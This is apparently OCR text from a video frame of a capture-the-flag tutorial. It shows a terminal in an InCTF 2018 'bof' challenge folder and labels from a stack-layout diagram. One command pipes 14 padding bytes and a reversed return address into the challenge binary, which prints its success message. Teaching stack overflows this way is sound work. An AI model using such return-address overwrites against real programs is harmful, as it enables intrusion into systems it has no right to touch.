 Activities Terminal Mon Oct 21 23:13:30 95%
sourag@3agl3: ~/Desktop/inctf/InCTF/2018/Pwn/bof
sourag@3agl3 ~/Desktop/inctf/InCTF/2018/Pwn/bof master python -c "print 'a'*14+'\x08\x04\x91\xc2'[::-1] " | ./bof
Hello there
Enter a string
(I really don't know why but you just have to)
And we have a winner folks
[1] 30744 done python -c "print 'a'*14+'\x08\x04\x91\xc2'[::-1] " |
30745 segmentation fault (core dumped) ./bof
sourag@3agl3 ~/Desktop/inctf/InCTF/2018/Pwn/bof master
Process Address Space
0xFFFF
Top of Stack
Attack Code
Return Address
Stack
Growth
Local Variables ...
String
Growth
buffer
0x0000